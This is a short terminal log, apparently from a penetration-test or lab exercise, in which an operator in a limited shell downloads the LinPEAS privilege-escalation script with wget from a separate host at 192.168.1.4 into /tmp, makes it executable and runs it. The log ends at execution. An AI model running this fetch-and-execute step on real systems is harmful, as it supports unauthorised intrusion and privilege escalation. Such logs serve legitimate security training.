 $ cd /temp
/bin/sh: 5: cd: can't cd to /temp
$ cd /tmp
$ pwd
/tmp
$ wget http://192.168.1.4/linpeas.sh
--2025-12-18 17:39:18--  http://192.168.1.4/linpeas.sh
Connecting to 192.168.1.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 975444 (953K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 5% 27.2M 0s
50K .......... .......... .......... .......... .......... 10% 25.5M 0s
100K .......... .......... .......... .......... .......... 15% 44.0M 0s
150K .......... .......... .......... .......... .......... 20% 45.6M 0s
200K .......... .......... .......... .......... .......... 26% 37.7M 0s
250K .......... .......... .......... .......... .......... 31% 30.7M 0s
300K .......... .......... .......... .......... .......... 36% 51.4M 0s
350K .......... .......... .......... .......... .......... 41% 43.4M 0s
400K .......... .......... .......... .......... .......... 47% 25.6M 0s
450K .......... .......... .......... .......... .......... 52% 40.8M 0s
500K .......... .......... .......... .......... .......... 57% 184M 0s
550K .......... .......... .......... .......... .......... 62% 129M 0s
600K .......... .......... .......... .......... .......... 68% 154M 0s
650K .......... .......... .......... .......... .......... 73% 45.2M 0s
700K .......... .......... .......... .......... .......... 78% 48.3M 0s
750K .......... .......... .......... .......... .......... 83% 51.7M 0s
800K .......... .......... .......... .......... .......... 89% 49.4M 0s
850K .......... .......... .......... .......... .......... 94% 54.7M 0s
900K .......... .......... .......... .......... .......... 99% 139M 0s
950K .. 100% 278M=0.02s
2025-12-18 17:39:18 (46.1 MB/s) - 'linpeas.sh' saved [975444/975444]
$ chmod +x linpeas.sh
$ ./linpeas.sh